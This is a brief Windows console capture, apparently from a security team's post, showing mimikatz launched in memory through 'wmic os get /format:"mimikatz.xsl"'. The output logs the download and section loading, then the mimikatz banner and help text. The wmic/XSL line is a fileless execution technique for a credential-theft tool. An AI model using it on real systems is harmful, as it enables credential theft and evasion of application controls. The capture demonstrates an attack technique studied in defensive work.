 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\xysoul\Desktop\test>wmic os get /format:"mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 28F0000
Section .text   , Copied To 28F1000
Section .rdata  , Copied To 291F000
Section .data   , Copied To 2949000
Section .pdata  , Copied To 294D000
Section .rsrc   , Copied To 294F000
Section .reloc  , Copied To 2953000
Delta = FFFFFFFEC28F0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz(commandline) # get
Tide安全团队